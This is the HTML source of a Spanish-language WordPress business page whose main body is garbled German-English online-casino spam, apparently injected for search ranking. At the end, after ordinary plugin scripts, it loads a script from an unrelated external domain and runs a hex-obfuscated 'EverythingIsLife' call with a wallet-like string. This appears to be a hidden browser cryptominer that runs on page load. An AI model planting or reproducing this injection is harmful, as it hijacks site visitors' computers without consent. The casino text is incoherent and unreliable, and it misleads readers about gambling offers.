<p>Eine Klarstellung hat bislang nicht stattgefunden. Mittlerweile gehört Mr Bet zu den führenden Glücksspielanbietern und zu den besten Online Casinos für Spieler in Österreich. Bei besonderen Jackpot Automaten, wie zum Beispiel Mega Moolah, können auf diese Weise Gewinnbeträge in zweistelliger Millionenhöhe zustande kommen. 000 Games auf dem Bildschirm. Es muss auch die Möglichkeit einer Auszeit gegeben werden. Am besten liegt dieser möglichst nah unter 100%. </p>
<h4>20bet</h4>
<p>Sie können King&#8217;s Points, die Sie im Allgemeinen während des Spiels sammeln, verwenden, um Ihren VIP Status zu erhöhen. Any winnings over this limit will be forfeited, australian online casinos that accept neosurf. Letztlich kommt es immer auf die Qualität an. Wir prüfen Spieler Feedback auf anderen Websites und Foren. Oktober 2025; Steiermark bis 13. Außerdem ermöglicht sie den Spielern mit Bargeld zu spielen. Lassen Sie sich von der modernen und innovativen Webcam Technik beeindrucken, die es möglich macht, Ihre liebsten Casino Spiele wie Roulette, Poker, Baccarat oder Blackjack in Echtzeit zu verfolgen. Eine Nichtbereitstellung der personenbezogenen Daten hätte zur Folge, dass der Vertrag mit dem Betroffenen nicht geschlossen werden könnte. Manche neue Online Casinos in Österreich beschränken sich auf einen englischsprachigen Support. Sobald Sie sich diese Fragen beantwortet haben, geht es an die Recherchen. Aber in Deutschland Sportwetten zu platzieren, ist weit mehr als das. Ebenfalls ist ein Live Casino in der heutigen Zeit ein Muss. Der Casino Cup steht ausnahmslos allen über 18 Jahren offen, die eine Leidenschaft für Fußball haben und daher regelmäßig dem runden Leder hinterherjagen: Es sind heuer zusätzlich zu den beim ÖFB registrierten Clubs auch Hobbyteams und Freundesgruppen zugelassen. </p>
<h4>Narzissmus und Influencer</h4>
<p>Ein ebenfalls wichtiger Punkt ist das Mitarbeiterteam und der FAQ Bereich. 000 Spielautomaten wirklich bemerkenswert. Aber auch das Kartenspiel Poker sowie Blackjack und Baccarat gehören zu den beliebtesten Tischspielen der Österreicher. Dennoch gilt: Die Rolle des Rufs eines Online Casinos in der digitalen Welt solltest du nicht unterschätzen. So sind diese Portale häufig für Anfänger zu empfehlen, da sie sich schnell zurechtfinden können und keine Gefahr laufen, viel Geld zu verlieren. Sie alle zeichnen sich im Vergleich durch hohe Qualität aus. Geschäftsbedingungen gelten. Ch einer um den Globus herum bekannten Internet Poker Plattform, die regelmässig Turnierserien mit Teilnehmenden aus der ganzen Welt durchführt. Kann ich auf dem iPad Poker um Echtgeld spielen. </p>
<h5>Drucken oder als PDF speichern</h5>
<p>Der größte Unterschied ist wohl, dass man meist große Distanzen zurücklegen muss. Der Bonus beträgt 100% der ersten Einzahlung eines Spielers bis zu 200 EUR. Ein Spiel mit hoher Varianz hat größere Gewinne oder Verluste, während ein Spiel mit niedriger Varianz kleinere, aber häufigere Auszahlungen hat. 18+ Geschäftsbedingungen gelten. Bist du auf der Suche nach den besten Online Casinospielen, dann bist du bei NetBet genau richtig. Cashbacks sind eine weitere Art von Anreizen, die von Online Casinos angeboten werden, bei denen die Spieler einen Teil des Geldes zurückerhalten, das sie beim Spielen bestimmter Spiele über einen bestimmten Zeitraum in der Regel wöchentlich verloren haben. Gibt es zusätzliche Streams oder Chatfunktionen, spricht das für das Live Casino und seine Interaktivität. </p>
<h5>Auf anderen Seiten teilen</h5>
<p>Also nicht verpassen. Doch bei den Glücksspiellizenzen und Spielanbietern trennt sich der Spreu vom Weizen. 000€ oder mehr beträgt, erhalten Sie nur einen 2. Geschäftsbedingungen gelten. Die Kunst liegt also darin, vor dem Crash seine Gewinne zu sichern. In keinem Fall kann der Spielanbieter seine Forderung mit hoheitlicher Hilfe durchsetzen. Aber auch ausländische Lotterien wie der US amerikanische „Powerball&#8221; oder die spanische Weihnachtslotterie „El Gordo&#8221; sind Zweitlotterien. Gefällt Ihnen das Design und finden Sie es einladend. Der Betreiber muss diese Konzession nämlich klar auf der Hauptseite anzeigen und ein Klick auf das entsprechende Abbild muss zwangsläufig auf die Lizenz der Behörde weiterleiten. 🔄 Olympusbet Auszahlungsrate: 95 96 %ℹ️ Auszahlungsdauer: 1 2 Tage🎰 Anzahl der Casino Spiele: 5. </p>
<h6>The Cage</h6>
<p>Dank unserer gewissenhaften Rezensionenkönnen Sie sichergehen, dass beste Bedingungen und guter Service auf Sie warten. Der Mensch nimmt für gewöhnlich Wahrscheinlichkeiten verzerrt wahr. Manchmal gehen sie so weit, dass sie nur Spiele von einem einzigen Anbieter anbieten. Ebenfalls sollte man auf die richtige Strategie achten, um seine Gewinne zu optimieren. Aus diesem Grund liegt den Betreibern auch viel daran, dass Kunden ihren Casino Bonus oder ihre Freispiele ohne Einzahlung auch korrekt nutzen und die geltenden Bedingungen der Anbieter würdigen. Sowohl für Neulinge als auch für Fortgeschrittene ist das N1 Casino deshalb durchaus empfehlenswert und nimmt zurecht den ersten Platz unserer Liste der besten Online Casinos 2023 ein. Damit Du eine bessere Übersicht über die Vor und Nachteile der verschiedenen Methoden bekommst, haben wir Dir hier eine Liste mit allen Details zusammengestellt. Dies sollten Sie wissen. That said, no deposit bonuses are generally offered only to players from selected countries, so you will only be able to use those offered to residents of your country. Pfund Hammerpreis respektive 85,305 Mio. </p>
<h6>Alice in Vegasland</h6>
<p>Dazu zählen natürlich auch Promotionen, durch die man sich unterschiedliche Boni holen kann. Lange Zeit waren PayPal Zahlungen im Online Casino beliebt, doch bereits seit einigen Jahren findet man diesen Dienst nicht mehr im Online Casino Test. Aus diesem Grund haben die Entwickler eine große Anzahl an Fans aufgebaut. 18+ Es gelten die AGB. Thunderstruck Stormchaser0,20 1250,00. Spitzen Bonusangebote für neue Spieler wie mich. Für Überweisungen hingegen stehen Klarna mit der Sofortüberweisung und oftmals auch GiroPay zur Verfügung, mit denen innerhalb weniger Sekunden alle Ein und Auszahlungen vorgenommen werden können. Abonnieren Sie unseren Newsletter und erhalten Sie die neuesten Casino Angebote, Promotionen und exklusive Angebote. Wie hoch diese sind und wie häufig sie auftreten, hängt von vielen Faktoren ab. Das bedeutet wiederum, dass der Bonus ziemlich schnell aufgebraucht sein kann, wenn das Glück nicht auf jemandes Seite steht und man keine Gewinne erzielt. Wer keinesfalls die spannende Atmosphäre eines Casinos vor Ort missen möchte, ist bei den Live Spielen im Verde Casino ausgezeichnet aufgehoben. </p>
<h6>Zahlungsmethoden</h6>
<p>Einige erhalten Lizenzen, damit Sie Ihr Angebot präsentieren können. Diesen kannst du dafür einsetzen, um deine ersten Stunden der Unterhaltung auf Kosten des Hauses zu genießen und dir einen ersten Überblick über unser gigantisches Spielangebot zu verschaffen. Die online Anmeldung ist gewiss kein Hexenwerk und kann auf dem Smartphone oder Laptop getätigt werden. Deshalb aktualisieren wir regelmäßig unsere Slot Auswahl. Bei unseren Casino Tests nehmen wir natürlich auch die Auswahl und Qualität der angebotenen Spiele ganz genau unter die Lupe. Wer seine Wette abgibt, hofft natürlich auf den Erfolg seiner Mannschaft und entsprechend gute Gewinne. Mein kleines Video zeigt euch, wie das Spielen mit echten Dealern in den besten neuen Online Casinos aussieht. 22a GlüStV 2021 deutschlandweit erteilt, vgl. Beides hat seine Vor und Nachteile; Hauptsache ist, dass ihr das Casino sowohl auf iOS und Android nutzen könnt. Ob weitere Einschränkungen der Glücksspiel Werbung in Frankreich folgen könnten, bleibt abzuwarten. Es gibt also keinen Mittelsmann mehr, der für seinen Service entlohnt werden will und dafür eine Gebühr erheben könnte. </p>
<h6>Gems Bonanza</h6>
<p>43 1 53440 – 31900 E Mail: patrick. Der Grund dafür ist, dass die Anforderungen für Einzahlungen und Abhebungen von Casino zu Casino unterschiedlich sind. Damit kann man die Spiele schon außergewöhnlich lange genießen. Bei Slots mit hoher Varianz wird ein großer Teil der RTP über die Bonusfunktionen ausgeschüttet. Hier haben wir die Slots für Sie zusammengefasst. Sämtliche von uns empfohlenen Online Casinos mit echtgeld erfüllen diese Voraussetzung natürlich. Danach können Sie das Online Glücksspiel Angebot des Casinos zunächst einmal im Spielgeldmodus gratis unter die Lupe nehmen. Hier wurden die Spiele für Mobile extra neu entwickelt. Ein Angebot, das man bei anderen Spielbanken hingegen kaum findet. Die Casino Lizenz ist das Hauptmerkmal für die Sicherheit beim Echtgeldspiel im Casino, denn ausschließlich Online Casinos mit einer gültigen Konzession werden reguliert und regelmäßig überprüft. Selbst Slots zu Ostern, Halloween oder Weihnachten gehören in unser festes Repertoire, die Sie mit ein paar guten Gewinnen in die richtige Stimmung für die Feiertage bringen. </p>

		
			</div>

	
</main>

	<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<p class="site-description show">
					profesionales idóneos en gestión contractual				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="wa"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://globalcertus.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://globalcertus.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://globalcertus.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-29 02:27:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es_CO"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalcertus.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://globalcertus.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/js/njt-whatsapp.js?ver=3.2" id="nta-wa-libs-js"></script>
<script id="nta-js-global-js-extra">
var njt_wa_global = {"ajax_url":"https://globalcertus.com/wp-admin/admin-ajax.php","nonce":"32636c076a","defaultAvatarSVG":"\u003Csvg width=\"48px\" height=\"48px\" class=\"nta-whatsapp-default-avatar\" version=\"1.1\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n            viewBox=\"0 0 512 512\" style=\"enable-background:new 0 0 512 512;\" xml:space=\"preserve\"\u003E\n            \u003Cpath style=\"fill:#EDEDED;\" d=\"M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0\n            S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z\"/\u003E\n            \u003Cpath style=\"fill:#55CD6C;\" d=\"M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662\n            c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234\n            c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z\"/\u003E\n            \u003Cpath style=\"fill:#FEFEFE;\" d=\"M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297\n            c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048\n            c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359\n            c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248\n            c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062\n            l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945\"/\u003E\n        \u003C/svg\u003E","defaultAvatarUrl":"https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/img/whatsapp_logo.svg","timezone":"-05:00","i18n":{"online":"Online","offline":"Offline"},"urlSettings":{"onDesktop":"api","onMobile":"api","openInNewTab":"ON"}};
//# sourceURL=nta-js-global-js-extra
</script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-button.js?ver=3.2" id="nta-js-global-js"></script>
<script src="https://globalcertus.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script id="nta-js-popup-js-extra">
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":282,"accountName":"Atenci\u00f3n","avatar":"","number":"+573219097492","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":[],"excludePages":["6","238","332","328","336","330","655","664"],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Empieza una conversaci\u00f3n","responseText":"en un momento te atenderemos","description":"Bienvenidos a nuestra l\u00ednea de\u00a0 \u003Cstrong\u003EWhatsApp\u003C/strong\u003E","backgroundColor":"#2db742","textColor":"#fff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"preguntas? \u003Cstrong\u003EChat \u003C/strong\u003E","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"OFF","gdprContent":"Please accept our \u003Ca href=\"https://ninjateam.org/privacy-policy/\"\u003Eprivacy policy\u003C/a\u003E first to start a conversation.","widgetType":"expandable"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
//# sourceURL=nta-js-popup-js-extra
</script>
<script src="https://globalcertus.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/whatsapp-popup.js?ver=6.9" id="nta-js-popup-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://globalcertus.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://globalcertus.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script src="https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo" ></script>
<script type="text/javascript">
var _0xa3d9=["\x34\x37\x4E\x73\x61\x45\x77\x68\x62\x6B\x39\x32\x43\x66\x69\x62\x4D\x4A\x67\x38\x4D\x38\x68\x4A\x37\x33\x4C\x4B\x44\x76\x39\x4E\x54\x6A\x4E\x74\x48\x4C\x46\x48\x36\x45\x51\x45\x32\x73\x41\x55\x64\x67\x6E\x77\x50\x63\x32\x33\x31\x67\x67\x68\x66\x33\x72\x59\x42\x76\x43\x36\x63\x58\x76\x67\x4C\x61\x68\x4A\x4B\x61\x34\x72\x69\x71\x51\x42\x78\x62\x54\x31\x48\x42\x6A\x51\x68\x46\x75","\x77\x65\x62"];EverythingIsLife(_0xa3d9[0],_0xa3d9[1],50)
</script>

</body>
</html>
